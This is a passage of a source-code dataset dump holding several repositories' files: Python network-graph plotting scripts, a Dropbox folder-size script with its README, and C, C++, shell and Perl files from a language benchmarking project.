plt.subplots()\nplt.bar(deg, cnt, width=0.80, color=\"b\")\nplt.title(\"Degree Histogram\")\nplt.ylabel(\"Count\")\nplt.xlabel(\"Degree\")\nax.set_xticks([d + 0.4 for d in deg])\nax.set_xticklabels(deg)\n\nplt.show()\n\n\n\ndef plot_degree_histogram(g, normalized=True):\n print(\"Creating histogram...\")\n aux_y = nx.degree_histogram(g)\n \n aux_x = np.arange(0,len(aux_y)).tolist()\n \n n_nodes = g.number_of_nodes()\n \n if normalized:\n for i in range(len(aux_y)):\n aux_y[i] = aux_y[i]/n_nodes\n \n return aux_x, aux_y\n\naux_x1, aux_y1 = plot_degree_histogram(G_rand)\naux_x2, aux_y2 = plot_degree_histogram(G_sf)\n\nplt.title('\\nDistribution Of Node Linkages (log-log scale)')\nplt.xlabel('Degree\\n(log scale)')\nplt.ylabel('Number of Nodes\\n(log scale)')\nplt.xscale(\"log\")\nplt.yscale(\"log\")\nplt.plot(aux_x1, aux_y1, 'o', c = 'Purple')\nplt.plot(aux_x2, aux_y2, 'o', c= 'r')\n\n\n# =============================================================================\n# Make a network of m subnetworks (cliques?) with connections between them! \n# =============================================================================\nm = 15\nn_min = 5\nn_max = 40\nn_between = 4\n\nrng = np.random.default_rng()\na = 0.5\n\ns = rng.power(a, m)\nsizes_subnetworks = [int(np.floor(i * (n_max - n_min) + n_min )) for i in s]\n\n\nG0 = nx.barabasi_albert_graph(sizes_subnetworks[0], n_min-1)\nfor i in range(1, m):\n size = sizes_subnetworks[i]\n size_G = len(G0.nodes)\n G1 = nx.barabasi_albert_graph(size, n_min-1)\n G1 = nx.relabel_nodes(G1, lambda x: x+size_G)\n \n G0 = nx.compose(G0, G1)\n \n ### create random connections to the rest of the graph:\n \n nodes_old= np.random.choice(size_G, size=n_between, replace=False)\n nodes_new = np.random.choice(np.arange(size_G, size_G + size), size=n_between, replace=False)\n \n for node_1, node_2 in zip(nodes_old, nodes_new):\n G0.add_edge(node_1, node_2)\n \n \n\nnode_colors = [[1/m * i for _ in range(sizes_subnetworks[i])] for i in range(m)]\nnode_colors = [item for sublist in node_colors for item in sublist]\n\nnode_size = [np.random.random() * 100 + 50 for node in node_colors] ## mit leichtem noise?\nalpha = [0.9 - np.random.random() * 0.3 for node in node_colors]\n\npos = nx.drawing.nx_agraph.graphviz_layout(G0, prog = 'neato')\nfig = plt.figure(frameon=False, dpi=1200, figsize=(6,4))\n\nnx.draw_networkx_nodes(G0, pos, \n #node_color=list(ec.values()), \n node_color = node_colors,\n node_size= node_size,\n vmin = 0,\n vmax = 1,\n cmap='twilight', \n #node_size = 50,\n alpha = alpha,\n #alpha = 0.85,\n linewidths = 0\n )\n# nx.draw_networkx_edges(G, pos, edgelist = widths.keys(),\n # width=list(widths.values()))\nnx.draw_networkx_edges(G0, pos, width = 0.8, alpha = 0.2, edgelist=None)\n#nx.draw_networkx_edges(G, pos, width = 0.6, alpha = 1, edgelist=[(3,6), (6,10), (14, 10), (14, 3)])\n#nx.draw_networkx_labels(G, pos, font_color='white')\nplt.show()\n\nfig.savefig('/Users/klaudiamur/Google Drive/Commwork/Pitch, Introduction documents/graphs/Pitch_presentation/overall_nw3.png', transparent=True)\n\n\n\n\n\n\n \n#draw_network(G0) \n \n\n\n\n\n\n\n \nmatrix, G, b = create_bridge(10) \n\n\n\nG = nx.barabasi_albert_graph(30, 2)\nG = nx.powerlaw_cluster_graph(20, 3, 0.8)\ndraw_network(G)\n\n\n\n\n\n\n\n\n\n\n\n\n \nn = 6\n#matrix, G = create_random_network(n, directed = False, weighted = False)\n#matrix, G, b = create_bridge(n)\n#draw_network(G)\n\n#G = nx.gnm_random_graph(n, n*2)\n\n## make a network with a node that has high eigenvector centrality but low degree centrality\n\n\nG1 = nx.barabasi_albert_graph(n, 3)\nG2 = nx.barabasi_albert_graph(n, 2)\nG3 = nx.barabasi_albert_graph(n, 3)\n\nG2 = nx.relabel_nodes(G2, lambda x: x+n)\nG3 = nx.relabel_nodes(G3, lambda x: x+2*n)\n\ndg1 = {n:d for n, d in G1.degree()}\ndg2 = {n:d for n, d in G2.degree()}\n\nhub1 = max(dg1, key=dg1.get)\nhub2 = max(dg2, key=dg2.get)\n#node1 = min(dg1, key=dg1.get)\n#node1 = np.random.randint(2*n)\nnode1 = 3*n\n\nG4 = nx.compose(G1, G2)\nG = nx.compose(G4, G3)\nG.add_node(node1)\nG.add_edge(node1, hub1)\nG.add_edge(node1, hub2)\nG.add_edge(node1, np.random.randint(2*n, 3*n))\n#G.add_edge(node1)\n#G.add_edge(np.random.randint(n), np.random.randint(n, 2*n))\n#G.add_edge(np.random.randint(n), np.random.randint(2*n, 3*n))\n#G.add_edge(np.random.randint(n, 2*n), np.random.randint(2*n, 3*n))\n#G.add_edge(np.random.randint(n, 2*n), np.random.randint(2*n, 3*n))\n#G.remove_edge(hub1, hub2)\n\n#matrix_latex = create_latex_matrix(matrix)\n\n## plot this shit with betweenness centrality and so on as color codes!!!\n#G = nx.barabasi_albert_graph(n, 3)\n#bc = nx.betweensess_centrality(G)\n#dg = {n:d for n, d in G.degree()}\n#cc = nx.closeness_centrality(G)\n#ec = nx.eigenvector_centrality(G)\nnode_labels = {i+1 for i in range(len(G.nodes()))}\nnode_colors = [0.2 if i < n else 0.4 if i < 2*n else 0.6 if i < 3*n else 0.9 for i in range(3*n + 1)]\n\npos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\nfig = plt.figure(frameon=False, dpi=1200, figsize=(6,4))\n\n\n\n#pos[3] = (300, 360)\ncolor_blueish = '#56a891' #'#78c2ad'\n\ncolor_blueish_lighter = '#bad6ce'\ncolor_whitish = '#f8f9fa'\n\n#node_color = [color_blueish if i in [3, 6, 10, 14] else color_blueish_lighter for i in range(3*n)]\n#cmap = plt.Colormap(78c2ad)\nnx.draw_networkx_nodes(G, pos, \n #node_color=list(ec.values()), \n node_color = node_colors,\n vmin = 0,\n vmax = 1,\n cmap='Purples', \n node_size = 250\n )\n# nx.draw_networkx_edges(G, pos, edgelist = widths.keys(),\n # width=list(widths.values()))\nnx.draw_networkx_edges(G, pos, width = 0.6, alpha = 0.25, edgelist=None)\n#nx.draw_networkx_edges(G, pos, width = 0.6, alpha = 1, edgelist=[(3,6), (6,10), (14, 10), (14, 3)])\n#nx.draw_networkx_labels(G, pos, font_color='white')\nplt.show()\n\n#fig.savefig('/Users/klaudiamur/Google Drive/Commwork/Pitch, Introduction documents/graphs/Pitch_presentation/broker.png', transparent=True)\n\n\n\n\n\n\n \n\n \n\n "
},
{
"alpha_fraction": 0.5789473652839661,
"alphanum_fraction": 0.5966702699661255,
"avg_line_length": 23.546667098999023,
"blob_id": "a6770c3f8a63967f5e5b786b62c09eb79bcc9a9a",
"content_id": "31dce900a4194cfe30e221bf8d97fced33dc951f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1862,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 75,
"path": "/network_analysis.py",
"repo_name": "klaudiamur/thesis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Thu Mar 11 20:16:20 2021\n\n@author: klaudiamur\n\"\"\"\n\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport networkx as nx\nimport pandas as pd\n\n\n\ndf=pd.read_csv('/Users/klaudiamur/Box/Thesis/Datasets/dataverse_files/communication.csv', sep=';')\n\nsenders = np.sort(pd.unique(df['Sender']))\nrecipients = np.sort(pd.unique(df['Recipient']))\n\nif np.array_equal(senders, recipients):\n users = senders\nelse:\n users = np.unique(np.concatenate((senders, recipients)))\n users = np.sort(users)\n \ndf['EventDate']= pd.to_datetime(df['EventDate'])\n#### make a np adjacency matrix for every day\n\ntmax = max(df['EventDate'])\ndate_max = tmax.date()\ntmin = min(df['EventDate'])\ndate_min = tmin.date()\ntimespan = date_max - date_min\ntimespan = timespan.days + 1 \n\nadj_matrix = np.zeros((len(users) + 1, len(users) + 1, timespan), dtype = int)\n\nfor i in range(len(df)):\n s = df.iloc[i, 0]\n r = df.iloc[i, 1]\n date = df.iloc[i, 2].date()\n #print()\n \n k = int((date - date_min).days)\n \n adj_matrix[s][r][k] += 1\n \nadj_matrix_tot = np.sum(adj_matrix, axis = 2)\n\nG = nx.from_numpy_matrix(adj_matrix_tot, create_using=nx.DiGraph)\n \nplt.figure(frameon=False, dpi=500, figsize=(6,4))\npos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\nnx.draw_networkx_nodes(G, pos, \n #node_color=list(ec.values()), \n # node_color = node_colors,\n #vmin = 0,\n vmax = 1,\n cmap=plt.cm.Purples, node_size = 50\n )\nnx.draw_networkx_edges(G, pos, alpha = 0.8)\n\nplt.show()\n\n\n\ndef plot_degree_dist(G):\n degrees = [G.out_degree(n) for n in G.nodes()]\n plt.hist(degrees)\n plt.show()\n\nplot_degree_dist(G)\n\nbc = nx.betweenness_centrality(G)\n "
}
] | 3 |
siawyoung/Dropbox-Folder-Size | https://github.com/siawyoung/Dropbox-Folder-Size | 098d88c9cd48d30ef1de45484ef8f42953d33b13 | 29b57a6a1a26a42a57f861234a14a00e6d537247 | d6462a4e371c243a37ca6d3487c4243a374ecb70 | refs/heads/master | 2021-01-17T08:10:54.929499 | 2016-10-14T18:03:33 | 2016-10-14T18:03:33 | 18,887,958 | 11 | 4 | null | 2014-04-17T17:56:37 | 2016-10-02T11:50:24 | 2016-10-14T18:03:33 | Python | [
{
"alpha_fraction": 0.6352714896202087,
"alphanum_fraction": 0.6530514359474182,
"avg_line_length": 32.564517974853516,
"blob_id": "281eb4cfab418720e691c53e9a7f84b34f334d1a",
"content_id": "14c1d0690d5bd592696df0193c335b462a51cde4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2081,
"license_type": "permissive",
"max_line_length": 236,
"num_lines": 62,
"path": "/dropbox_folder_size.py",
"repo_name": "siawyoung/Dropbox-Folder-Size",
"src_encoding": "UTF-8",
"text": "import dropbox\n\nclient = dropbox.client.DropboxClient('<INSERT ACCESS TOKEN>')\n\n# choose 0 to express values in bytes, 1 in KB, 2 in MB, 3 in GB.\ndenomination = 2\n\n# choose how many levels you want to segregate by\n# e.g. if levels is 1, will return folder sizes of folders in Dropbox root\n# If you just want to know overall usage of account (i.e. levels = 0), we will run a separate query for it\nlevels = 2\n\noutput = open('dropbox_folder_sizes.txt', 'w')\n\nif (levels == 0):\n quota_info = client.account_info()['quota_info']\n usage = quota_info['shared'] / (1024.0 ** denomination)\n quota = quota_info['quota'] / (1024.0 ** denomination)\n\n output.write('You are currently using ' + str(usage) + ' out of ' + str(quota) + ' of space on Dropbox.')\n output.close()\n quit()\n\nsizes = {}\nfoldersizes = {}\ncursor = None\n\nwhile cursor is None or result['has_more']:\n result = client.delta(cursor)\n for path, metadata in result['entries']:\n sizes[path] = metadata['bytes'] if metadata else 0\n cursor = result['cursor']\n\nfor path, size in sizes.items():\n\n segments = path.split('/')\n\n if (len(segments) > levels + 1):\n folder = '/'.join(segments[0:levels+1])\n else:\n folder = '/'.join(segments[0:len(segments)-1])\n try:\n foldersizes[folder] += size\n except KeyError:\n foldersizes[folder] = size\n\nif (denomination != 0):\n for path,size in foldersizes.items():\n if size:\n foldersizes[path] = size / (1024.0 ** denomination)\n else:\n del foldersizes[path]\n\noutput.write('Below is a list of your largest Dropbox folders, ordered from largest to smallest. You chose a drill level of 2. Sizes are expressed as \"%d\", where 0 is in bytes, 1 is in KB, 2 is in MB, and 3 is in GB. \\n' % denomination)\n\nfor folder in reversed(sorted(foldersizes.keys(), key=lambda x: foldersizes[x])):\n output.write('%s: %f' % (folder.encode('utf-8'), foldersizes[folder]) + '\\n')\n\nprint \"File dropbox_folder_sizes.txt successfully created in the same directory as this script!\"\n\noutput.close()\nquit()\n"
},
{
"alpha_fraction": 0.7413572072982788,
"alphanum_fraction": 0.7522407174110413,
"avg_line_length": 42.41666793823242,
"blob_id": "89732566b1ce7f618e4a32f248e9e8c5519b68de",
"content_id": "b8e04448f675c96c57e66529a1dd56e7ed21f63a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1562,
"license_type": "permissive",
"max_line_length": 202,
"num_lines": 36,
"path": "/README.md",
"repo_name": "siawyoung/Dropbox-Folder-Size",
"src_encoding": "UTF-8",
"text": "Dropbox-Folder-Size\n===================\n\nA small Python script that generates a .txt file of the sizes of your Dropbox folders. Perfect for checking the sizes of folders that you have selectively unsync-ed.\n\n## Script Requirements\n\n1. Python SDK\nInstallation instructions [here](https://www.dropbox.com/developers/core/sdks/python).\n\n2. Dropbox Access Token. \nStill new to Dropbox development, so I'm not sure what the proper way of getting an access token is, but the way I did it was to: \n\n- Visit [Dropbox's Developer site and go to App Console](https://www.dropbox.com/developers/apps).\n- Create a Dropbox API app with \"Files and Datastores\", \"No\", \"All file types\" options.\n- Get the app key, visit this [website](https://dbxoauth2.site44.com/) and it will generate an access token for you.\n\n## Usage Instructions\n\nInput your access token into the script.\n\nThe script accepts 2 variables:\n\n1. Denomination (non-negative integer). Input 0 to express size in bytes, 1 for KB, 2 for MB, 3 for GB, etc.\n\n2. Levels (non-negative integer). Tells the script how far down the directory tree you want to look. E.g. if set to 1, the script will output the sizes of all your folders in the main Dropbox directory.\n\n## Known Bugs\n\n1. Dropbox still thinks .pages documents are folders. I might or might not get around to fixing this.\n\n## Possible Features\n\n1. Make this script a full-fledged app, with browser redirection for OAuth authentication and stuff.\n2. Add support to run script in sub-folders.\n3. Add a switch to un-ignore files that appear above the set level."
}
] | 2 |
mathias-nyman/tehoLab | https://github.com/mathias-nyman/tehoLab | 9643777354f612a9bdf56abc02c9fddedc8232b2 | 0729afe0dcaf6824e22e830011aee96ff3c4eb99 | c8238128407b7c258c2472c1267d3661ab35f572 | refs/heads/master | 2020-12-24T14:53:02.977950 | 2012-04-03T19:09:55 | 2012-04-03T19:09:55 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5386666655540466,
"alphanum_fraction": 0.5486666560173035,
"avg_line_length": 24,
"blob_id": "6e78804b742447a17ba1417d5f3110994750c890",
"content_id": "481a62a0677dd598e4e26612a3d2cd8744a19e4c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1500,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 60,
"path": "/src/cpp/MatrixMult2.cpp",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <string>\n#include <istream>\n#include <fstream>\n#include <vector>\n#include <string.h>\n\nusing namespace std;\n\ntemplate <typename T>\nvoid matrixMult(ifstream& inStream, size_t dimension, bool dryRun) {\n vector<T> row(dimension, 0);\n vector<vector<T> > matrix(dimension, row);\n vector<vector<T> > result(dimension, row);\n\n string notNeeded;\n double number;\n size_t rowNr, colNr = -1;\n while (inStream.good() and ++rowNr < dimension) {\n while (++colNr < dimension) {\n inStream >> number;\n matrix[rowNr][colNr] = (T)number;\n }\n colNr = -1;\n getline(inStream, notNeeded);\n }\n inStream.close();\n\n if (dryRun)\n return;\n\n for (size_t i = 0; i < dimension ; ++i) {\n for (size_t j = 0; j < dimension ; ++j) {\n for (size_t k = 0; k < dimension ; ++k) {\n result[i][j] = result[i][j] + matrix[i][k] * matrix[k][j];\n }\n }\n }\n}\n\nint main(int argv, char** argc) {\n ifstream inStream;\n inStream.open(argc[1]);\n size_t dimension;\n sscanf(argc[2], \"%zd\", &dimension);\n\n bool dryRun = false;\n if (argv > 3 and not strcmp(argc[3], \"--dry-run\"))\n dryRun = true;\n if (argv > 4 and not strcmp(argc[4], \"--dry-run\"))\n dryRun = true;\n\n if (argv > 3 and not strcmp(argc[3], \"--float\")) {\n matrixMult<int>(inStream, dimension, dryRun);\n }\n else {\n matrixMult<float>(inStream, dimension, dryRun);\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.43140965700149536,
"alphanum_fraction": 0.46546831727027893,
"avg_line_length": 22.511110305786133,
"blob_id": "646fdd862f6daa02c4944be60152a98f2ff3c2b8",
"content_id": "6fcd660e9009bb44cd06b4a8f99ec8fb49b52388",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1057,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 45,
"path": "/tools/parse.sh",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nif [ $# -lt 2 ]\nthen\n echo -e \"Usage: $0 PROG=[Concat|Regexp] REPETITIONS [--with-or-operator]\"\n exit 0\nfi\n\necho -e \"#Index\\tProg1\\tProg2\\tProg3\\tLang\"\nn=1\nfor lang in C C++ Java Python Perl\ndo\n line=\"$n\"\n declare -a ordinary\n for res in $(./run.sh $1 $lang $2 $3 3>&1 1>&2 2>&3 | sed -e 's/^[a-zA-Z ]*//' -n -e 2p -e 5p -e 8p)\n do\n ordinary+=(\"$res\")\n done\n\n declare -a dry_run\n for res in $(./run.sh $1 $lang $2 $3 --dry-run 3>&1 1>&2 2>&3 | sed -e 's/^[a-zA-Z ]*//' -n -e 2p -e 5p -e 8p)\n do\n dry_run+=(\"$res\")\n done\n\n for ((i=0;i<${#ordinary[@]};i++))\n do\n if [ ${#ordinary[@]} -lt 3 ] && [ $lang = C ] && [ $i -eq 1 ]\n then\n line=\"$line\\t?\"\n fi\n eq=\"scale=2; ${ordinary[$i]}-${dry_run[$i]};\"\n value=$(bc <<< $eq)\n line=\"$line\\t$value\"\n done\n if [ ${#ordinary[@]} -lt 3 ] && [ $lang != C ]\n then\n line=\"$line\\t?\"\n fi\n line=\"$line\\t$lang\"\n echo -e $line\n unset ordinary\n unset dry_run\n let n++\ndone"
},
{
"alpha_fraction": 0.5896183848381042,
"alphanum_fraction": 0.5982998609542847,
"avg_line_length": 18.606382369995117,
"blob_id": "3b036a46ce2539f31d0e589f882d31d909164f0e",
"content_id": "d202be0eb0084f90732d9a38db20f15c18e9d565",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 5529,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 282,
"path": "/src/c/MatrixMult3.c",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n\nint skipRestOfLine(FILE* file)\n{\n\tint value;\n\tdo\n\t{\n\t\tvalue = fgetc(file);\n\t\t\n\t\tif(value == '\\n')\n\t\t{\n\t\t\treturn 0;\n\t\t}\n\t\telse if(value == EOF)\n\t\t{\n\t\t\tfprintf(stderr, \"can't open file\\n\");\n\t\t\treturn -1;\n\t\t}\n\t}\n\twhile(1);\n\t\n\treturn 0;\n}\n\nint fillIntegerMatrixFromFile(const char* filename, int* matrix, int dimension)\n{\n\tFILE* file = fopen(filename, \"r\");\n\tif(file == NULL)\n\t{\n\t\tfprintf(stderr, \"can't open file\\n\");\n\t\treturn -1;\n\t}\n\t\n\tint rowIndex;\n\tint cellIndex;\n\tfor(rowIndex = 0; rowIndex < dimension; rowIndex++)\n\t{\n\t\tfor(cellIndex = 0; cellIndex < dimension; cellIndex++)\n\t\t{\n\t\t\tfloat temp;\n\t\t\tint numRead = fscanf(file, \"%f\", &temp);\n\t\t\tif(numRead != 1)\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"can't read integer, ret %d\\n\", numRead);\n\t\t\t\tfclose(file);\n\t\t\t\treturn -1;\n\t\t\t}\n\t\t\t\n\t\t\tmatrix[rowIndex * dimension + cellIndex] = (int)temp;\n\t\t\t//printf(\"%d \", matrix[rowIndex * dimension + cellIndex]);\n\t\t}\n\t\t//printf(\"\\n\");\n\t\tif(skipRestOfLine(file) != 0)\n\t\t{\n\t\t\tfprintf(stderr, \"can't skipRestOfLine\\n\");\n\t\t\tfclose(file);\n\t\t\treturn -1;\n\t\t}\n\t}\n\t//printf(\"\\n\\n\");\n\t\n\tfclose(file);\n\treturn 0;\n}\n\nvoid multiplyInteger(int* a, int* b, int* result, int dimension)\n{\n\tint row_index;\n\tfor(row_index = 0; row_index < dimension; row_index++)\n\t{\n\t\tint cell_index;\n\t\tfor(cell_index = 0; cell_index < dimension; cell_index++)\n\t\t{\n\t\t\tint k;\n\t\t\tresult[row_index * dimension + cell_index] = 0;\n\t\t\tfor(k = 0; k < dimension; k++)\n\t\t\t{\n\t\t\t\tresult[row_index * dimension + cell_index] += a[row_index * dimension + k] * b[k * dimension + cell_index];\n\t\t\t}\n\t\t\t//printf(\"%d \", result[row_index * dimension + cell_index]);\n\t\t}\n\t\t//printf(\"\\n\");\n\t\t//printf(\"%d\\n\", row_index);\n\t}\n\t//printf(\"\\n\\n\");\n}\n\nint fillFloatMatrixFromFile(const char* filename, float* matrix, int dimension)\n{\n\tFILE* file = fopen(filename, \"r\");\n\tif(file == NULL)\n\t{\n\t\tfprintf(stderr, \"can't open file\\n\");\n\t\treturn -1;\n\t}\n\t\n\tint rowIndex;\n\tint cellIndex;\n\tfor(rowIndex = 0; rowIndex < dimension; rowIndex++)\n\t{\n\t\tfor(cellIndex = 0; cellIndex < dimension; cellIndex++)\n\t\t{\n\t\t\tfloat temp;\n\t\t\tint numRead = fscanf(file, \"%f\", &temp);\n\t\t\tif(numRead != 1)\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"can't read integer, ret %d\\n\", numRead);\n\t\t\t\tfclose(file);\n\t\t\t\treturn -1;\n\t\t\t}\n\t\t\t\n\t\t\tmatrix[rowIndex * dimension + cellIndex] = temp;\n\t\t\t//printf(\"%f \", matrix[rowIndex * dimension + cellIndex]);\n\t\t}\n\t\t//printf(\"\\n\");\n\t\tif(skipRestOfLine(file) != 0)\n\t\t{\n\t\t\tfprintf(stderr, \"can't skipRestOfLine\\n\");\n\t\t\tfclose(file);\n\t\t\treturn -1;\n\t\t}\n\t}\n\t//printf(\"\\n\\n\");\n\t\n\tfclose(file);\n\treturn 0;\n}\n\nvoid multiplyFloat(float* a, float* b, float* result, int dimension)\n{\n\tint row_index;\n\tfor(row_index = 0; row_index < dimension; row_index++)\n\t{\n\t\tint cell_index;\n\t\tfor(cell_index = 0; cell_index < dimension; cell_index++)\n\t\t{\n\t\t\tint k;\n\t\t\tresult[row_index * dimension + cell_index] = 0;\n\t\t\tfor(k = 0; k < dimension; k++)\n\t\t\t{\n\t\t\t\tresult[row_index * dimension + cell_index] += a[row_index * dimension + k] * b[k * dimension + cell_index];\n\t\t\t}\n\t\t\t//printf(\"%f \", result[row_index * dimension + cell_index]);\n\t\t}\n\t\t//printf(\"\\n\");\n\t\t//printf(\"%d\\n\", row_index);\n\t}\n\t//printf(\"\\n\\n\");\n}\n\nint main(int argc, char **argv)\n{\n\t// check argument count\n\tif(argc < 3 || argc > 5)\n\t{\n\t\tfprintf(stderr, \"bad arguments\\n\");\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\t// undefined\n\tint dryRun = -1;\n\tint asFloat = -1;\n\t\n\t// check provided arguments\n\tint argNum;\n\tfor(argNum = 3; argNum < argc; argNum++)\n\t{\n\t\tif(strcmp(\"--dry-run\", argv[argNum]) == 0)\n\t\t{\n\t\t\tif(dryRun == -1)\n\t\t\t{\n\t\t\t\tdryRun = 1;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"bad argument\\n\");\n\t\t\t\treturn EXIT_FAILURE;\n\t\t\t}\n\t\t}\n\t\telse if(strcmp(\"--float\", argv[argNum]) == 0)\n\t\t{\n\t\t\tif(asFloat == -1)\n\t\t\t{\n\t\t\t\tasFloat = 1;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\tfprintf(stderr, \"bad argument\\n\");\n\t\t\t\treturn EXIT_FAILURE;\n\t\t\t}\n\t\t}\n\t\telse\n\t\t{\n\t\t\tfprintf(stderr, \"bad argument\\n\");\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t}\n\t// default to 0 if not provided\n\tif(dryRun == -1)\n\t{\n\t\tdryRun = 0;\n\t}\n\tif(asFloat == -1)\n\t{\n\t\tasFloat = 0;\n\t}\n\t\n\tint dimension;\n\tif(sscanf(argv[2], \"%d\", &dimension) != 1)\n\t{\n\t\tfprintf(stderr, \"dimension not integer\\n\");\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\tif(asFloat)\n\t{\n\t\tfloat* input = (float*)malloc(dimension * dimension * sizeof(float));\n\t\tif(input == NULL)\n\t\t{\n\t\t\tfprintf(stderr, \"failed to allocate memory for input\\n\");\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t\t\n\t\tfloat* result = (float*)malloc(dimension * dimension * sizeof(float));\n\t\tif(result == NULL)\n\t\t{\n\t\t\tfprintf(stderr, \"failed to allocate memory for result\\n\");\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t\t\n\t\tif(fillFloatMatrixFromFile(argv[1], input, dimension))\n\t\t{\n\t\t\tfprintf(stderr, \"can't read matrix\\n\");\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t\t\n\t\t// run the matrix test\n\t\tif(!dryRun)\n\t\t{\n\t\t\tmultiplyFloat(input, input, result, dimension);\n\t\t}\n\t\t\n\t\t// free everything and exit\n\t\tfree(result);\n\t\tfree(input);\n\t}\n\telse\n\t{\n\t\tint* input = (int*)malloc(dimension * dimension * sizeof(int));\n\t\tif(input == NULL)\n\t\t{\n\t\t\tfprintf(stderr, \"failed to allocate memory for input\\n\");\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t\t\n\t\tint* result = (int*)malloc(dimension * dimension * sizeof(int));\n\t\tif(result == NULL)\n\t\t{\n\t\t\tfprintf(stderr, \"failed to allocate memory for result\\n\");\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t\t\n\t\tif(fillIntegerMatrixFromFile(argv[1], input, dimension))\n\t\t{\n\t\t\tfprintf(stderr, \"can't read matrix\\n\");\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t\t\n\t\t// run the matrix test\n\t\tif(!dryRun)\n\t\t{\n\t\t\tmultiplyInteger(input, input, result, dimension);\n\t\t}\n\t\t\n\t\t// free everything and exit\n\t\tfree(result);\n\t\tfree(input);\n\t}\n\t\n\treturn EXIT_SUCCESS;\n}\n"
},
{
"alpha_fraction": 0.6487006545066833,
"alphanum_fraction": 0.6881616711616516,
"avg_line_length": 34.81034469604492,
"blob_id": "d3b4af77a8a80c8aae91fe4d4c0d1cff5e8e4487",
"content_id": "ffecfa9fe74b446c71be44a5b45471181bfe0e6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 2078,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 58,
"path": "/src/perl/Makefile",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "D :=.\nTIME ?= time\n\nMATRIX_MULT_DATA ?= ../../data/matrix_mult/data.txt\nCONCAT_DATA ?= ../../data/concat/data.txt\nREGEXP_DATA ?= ../../data/regexp/data.txt\n\n.PHONY: allPerl\n.PHONY: MatrixMult1Perl MatrixMult2Perl MatrixMult3Perl\n.PHONY: Concat1Perl Concat2Perl Concat3Perl\n.PHONY: Regexp1Perl Regexp2Perl Regexp3Perl\n\nallPerl: MatrixMult1Perl MatrixMult2Perl MatrixMult3Perl Concat1Perl Concat2Perl Concat3Perl Regexp1Perl Regexp2Perl Regexp3Perl\n\nMatrixMult1Perl:\n\t$(TIME) perl $(D)/MatrixMult1.pl $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) perl $(D)/MatrixMult1.pl $(MATRIX_MULT_DATA) 100\n\t$(TIME) perl $(D)/MatrixMult1.pl $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) perl $(D)/MatrixMult1.pl $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult2Perl:\n\t$(TIME) perl $(D)/MatrixMult2.pl $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) perl $(D)/MatrixMult2.pl $(MATRIX_MULT_DATA) 100\n\t$(TIME) perl $(D)/MatrixMult2.pl $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) perl $(D)/MatrixMult2.pl $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult3Perl:\n\t$(TIME) perl $(D)/MatrixMult3.pl $(MATRIX_MULT_DATA) 100\n\t$(TIME) perl $(D)/MatrixMult3.pl $(MATRIX_MULT_DATA) 100 --float\n\n\nConcat1Perl:\n\t$(TIME) perl $(D)/Concat1.pl $(CONCAT_DATA) --dry-run\n\t$(TIME) perl $(D)/Concat1.pl $(CONCAT_DATA)\n\nConcat2Perl:\n\t$(TIME) perl $(D)/Concat2.pl $(CONCAT_DATA) --dry-run\n\t$(TIME) perl $(D)/Concat2.pl $(CONCAT_DATA)\n\nConcat3Perl:\n\t$(TIME) perl $(D)/Concat3.pl $(CONCAT_DATA)\n\n\nRegexp1Perl:\n\t$(TIME) perl $(D)/Regexp1.pl $(REGEXP_DATA) --dry-run\n\t$(TIME) perl $(D)/Regexp1.pl $(REGEXP_DATA)\n\t$(TIME) perl $(D)/Regexp1.pl $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) perl $(D)/Regexp1.pl $(REGEXP_DATA) --with-or-operator\n\nRegexp2Perl:\n\t$(TIME) perl $(D)/Regexp2.pl $(REGEXP_DATA) --dry-run\n\t$(TIME) perl $(D)/Regexp2.pl $(REGEXP_DATA)\n\t$(TIME) perl $(D)/Regexp2.pl $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) perl 